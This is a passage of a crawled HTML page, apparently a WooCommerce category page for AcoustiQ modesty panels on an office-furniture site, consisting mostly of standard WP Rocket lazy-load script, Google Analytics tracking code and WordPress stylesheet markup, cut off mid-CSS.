

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/
body_size: 51088
content:
<!DOCTYPE html>
<html lang="en-AU">
<head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://myolg.online/xmlrpc.php" />

    
    <link rel="shortcut icon" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png" type="image/x-icon" />

    <link rel="apple-touch-icon" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="120x120" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="76x76" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">

    <link rel="apple-touch-icon" sizes="152x152" href="//myolg.online/wp-content/uploads/2020/08/Favicon-3.png">


<title>AcoustiQ Modesty &#8211; MyOLG Online</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7COpen%20Sans%3A200%2C300%2C400%2C700%2C800%2C%7CShadows%20Into%20Light%3A200%2C300%2C400%2C700%2C800%2C%7CRoboto%3A400%7COpen%20Sans%3A400%2C600%7CRoboto%3A400%7COpen%20Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap" /></noscript>
<style rel="stylesheet" property="stylesheet" type="text/css">.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading { background-image: none !important; background-color: transparent !important; box-shadow: none !important; } #header .logo { max-width: 180px; } @media (min-width: 1160px) { #header .logo { max-width: 180px; } } @media (max-width: 991px) { #header .logo { max-width: 120px; } } @media (max-width: 767px) { #header .logo { max-width: 120px; } } #header.sticky-header .logo { max-width: 100px; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//myolg.online' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; Feed" href="https://myolg.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; Comments Feed" href="https://myolg.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyOLG Online &raquo; AcoustiQ Modesty Category Feed" href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y8ZPNPVYEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/myolg.online\/product-category\/screens\/modesty-panels\/e-panel-modesty-panels\/acoustiq-e-panel-modesty-panels\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y8ZPNPVYEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y8ZPNPVYEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.4.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myolg.online/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://myolg.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://myolg.online/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 